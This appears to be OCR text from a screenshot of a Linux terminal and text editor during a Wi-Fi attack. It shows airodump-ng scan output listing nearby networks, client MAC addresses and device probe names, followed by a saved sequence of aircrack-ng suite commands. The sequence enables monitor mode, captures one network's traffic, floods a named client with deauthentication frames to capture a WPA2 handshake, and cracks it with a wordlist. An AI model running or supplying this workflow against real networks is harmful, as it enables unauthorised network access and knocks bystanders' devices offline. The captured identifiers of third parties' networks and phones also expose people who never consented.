 Activities Terminal Feb 22 11:49 AM
agnt_galahad@somepc: ~
agnt_galahad@somepc: ~ agnt_galahad@somepc: ~ agnt_galahad@somepc: ~ agnt_galahad@somepc: ~
CH 1 ][ Elapsed: 6 s ][ 2024-02-22 11:49
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
3C:1E:04:8B:A5:C4 -77 20 3 0 4 270 WPA2 CCMP PSK some_wifi
94:65:2D:98:14:58 -40 6 0 0 1 360 WPA2 CCMP CMAC test_wifi
70:4F:57:50:3D:5E -56 9 0 0 2 270 WPA2 CCMP PSK sides
1C:61:B4:63:9B:68 -64 11 1 0 2 270 WPA2 CCMP PSK 225
C8:78:7D:6E:18:CD -66 5 0 0 13 270 WPA2 CCMP PSK Randi khana No 324
40:ED:00:2D:28:8C -67 13 0 0 2 270 WPA2 CCMP PSK Hecker
C8:3A:35:46:C0:50 -72 4 3 0 6 270 WPA2 CCMP PSK Tenda_46C050
54:AF:97:8D:88:78 -72 6 0 0 4 270 WPA2 CCMP PSK 8000 me Russian
E2:0C:06:47:96:17 -23 11 1 0 11 360 WPA2 CCMP PSK 123
D4:35:38:2B:F0:49 -76 6 0 0 8 130 WPA2 CCMP PSK MILF Squad
5C:62:8B:C2:67:D4 -79 6 0 0 2 130 WPA2 CCMP PSK Shemdi
B8:A3:86:49:EF:26 -81 3 0 0 5 130 WPA CCMP PSK 429
D8:38:0D:CF:A3:09 -82 2 0 0 1 130 WPA2 CCMP PSK IP-COM_CFA308
50:2B:73:B7:E7:50 -82 3 0 0 1 130 WPA2 CCMP PSK Anchaliya
A8:BD:27:05:5F:60 -85 1 1 0 11 130 WPA2 CCMP MGT SOMAIYA-WIFI
54:AF:97:3F:A3:42 -84 0 0 0 2 -1 <length: 0>
30:DE:4B:66:0A:12 -85 2 0 0 2 270 WPA2 CCMP PSK Jack Daniels
BSSID STATION PWR Rate Lost Frames Notes Probes
C8:78:7D:6E:18:CD F6:04:BB:DD:B2:B2 -74 0 - 1 0 1
C8:78:7D:6E:18:CD 76:8D:B3:22:C3:79 -86 0 - 1 0 1
40:ED:00:2D:28:8C 82:52:65:34:5E:CD -77 0 - 1 0 1
C8:3A:35:46:C0:50 26:A3:84:07:63:D2 -1 11e- 0 0 3
E2:0C:06:47:96:17 48:74:12:60:C0:9B -25 0 - 1e 205 32 JORDI FAST,OPPO F17,Paise Walo Ki Basti,Paise Walo Ki Basti_5G,Rahul’s iPhone,some_faster,SOMAIYA-WIFI,Shree Polyclinic 1,Ayush
54:AF:97:3F:A3:42 52:37:62:2E:7C:E3 -81 0 - 6e 1 4
Open aircrack ng Save
~/Desktop
1 sudo airmon-ng start wlp0s20f3
2
3 sudo airodump-ng wlp0s20f3mon
4 sudo airmon-ng check kill
5
6 sudo airodump-ng --bssid E2:0C:06:47:96:17 -w 'test_wifi' wlp0s20f3mon
7
8 sudo aireplay-ng --deauth 100 -a E2:0C:06:47:96:17 -c 48:74:12:60:C0:9B wlp0s20f3mon
9
10 aircrack-ng -w wordlist.txt -b E2:0C:06:47:96:17 test_wifi*.cap